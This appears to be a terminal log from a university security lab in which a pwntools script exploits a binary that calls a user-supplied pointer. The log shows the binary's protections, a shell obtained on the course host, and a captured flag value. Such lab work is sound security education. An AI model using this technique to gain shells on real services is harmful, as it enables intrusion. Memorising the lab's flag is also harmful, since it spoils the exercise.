 se@ubuntu:~/Documents/labs/1-2$ python3 1-2_script.py
[*] '/home/se/Documents/labs/1-2/1-2_lab.bin'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to csc748.hostbin.org on port 7012: Done
        Symbol Address:  0x40130f                    (4199183)
1-2_script.py:49: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
. See https://docs.pwntools.com/#bytes
  p.sendline(str(symbAddr))                       # Send Address as a String
[*] Switching to interactive mode
Hello! Give me a pointer, (as a decimal number), and I'll call it. :)
$ ls
flag.txt
lab1-2.bin
lab1-2.c
Makefile
$ cat flag.txt
flag{082f90215133f4755f27ec6850b1eecc}
$
[*] Interrupted
[*] Closed connection to csc748.hostbin.org port 7012